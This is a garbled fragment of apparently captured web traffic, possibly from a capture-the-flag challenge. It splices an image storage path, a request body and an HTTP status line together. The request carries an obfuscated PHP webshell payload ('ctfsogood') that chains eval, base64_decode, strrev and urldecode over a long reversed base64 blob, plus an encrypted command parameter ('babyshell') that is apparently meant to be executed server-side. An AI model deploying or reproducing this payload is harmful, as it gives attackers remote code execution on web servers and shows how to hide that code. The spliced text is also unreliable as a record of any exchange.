 ctfsogood=eval%28base64_decode%28strrev%28urldecode%28%27K0QfK0QfgACIgoQD9BCIgACIgACIK0wOpkXZrRCLhRXYkRCKlR2bj5WZ90VZtFmTkF2bslXYwRyWO9USTNVRT9FJgACI
gACIgACIgACIK0wepU2csFmZ90TIpIybm5WSzNWazFmQ0V2ZiwSY0FGZkgycvBnc0NHKgYWagACIgACIgAiCNsXZzxWZ9BCIgAiCNsTK2EDLpkXZrRiLzNXYwRCK1QWboIHdzJWdzByboNWZgACIg
ACIgAiCNsTKpkXZrRCLpEGdhRGJo4WdyBEKlR2bj5WZoUGZvNmbl9FN2U2chJGIvh2YlBCIgACIgACIK0wOpYTMsADLpkXZrRiLzNXYwRCK1QWboIHdzJWdzByboNWZgACIgACIgAiCNsTKkF2bsl
XYwRCKsFmdllQCK0QfgACIgACIgAiCNsTK5V2akwCZh9Gb5FGckgSZk92YuVWPkF2bslXYwRCIgACIgACIgACIgAiCNsXKlNHbhZWP90TKi8mZul0cjl2chJEdldmIsQWYvxWehBHJoM3bwJHdzhC
ImlGIgACIgACIgoQD7kSeltGJs0VZtFmTkF2bslXYwRyWO9USTNVRT9FJoUGZvNmbl1DZh9Gb5FGckACIgACIgACIK0wepkSXl1WYORWYvxWehBHJb50TJN1UFN1XkgCdlN3cphCImlGIgACIK0wO
pkXZrRCLp01czFGcksFVT9EUfRCKlR2bjVGZfRjNlNXYihSZk92YuVWPhRXYkRCIgACIK0wepkSXzNXYwRyWUN1TQ9FJoQXZzNXaoAiZppQD7ciZjNjY0UGOiFjZ3IWZxIDNn0TeltGJK0wOnQWYv
xWehB3J9UWbh5EZh9Gb5FGckoQD7cCbsVGazlnYhJ2J9M3chBHJK0QfK0wOERCIuJXd0VmcgACIgoQD9BCIgAiCNszYk4VXpRyWERCI9ASXpRyWERCIgACIgACIgoQD70VNxYSMrkGJbtEJg0DIjR
CIgACIgACIgoQD7BSKrsSaksTKERCKuVGbyR3c8kGJ7ATPpRCKy9mZgACIgoQD7lySkwCRkgSZk92YuVGIu9Wa0Nmb1ZmCNsTKwgyZulGdy9GclJ3Xy9mcyVGQK0wOpADK0lWbpx2Xl1Wa09FdlNH
QK0wOpgCdyFGdz9lbvl2czV2cApQD%27%29%29%29%29%3B&babyshell=LbptYjdmMWI4ZX%2BsfpKv%2BHlUNwNXBhmsaLV5NGMpKGVi40opG7QeTRey%2B0r6rrdjgH%2BoSWQ0AdBrVvgvHqq
ue8N6qS9ShDcIcch8L0Wtqfl%2F%2FS5jN6J3c%2B8vNGIzHTTP/1.1 200 OK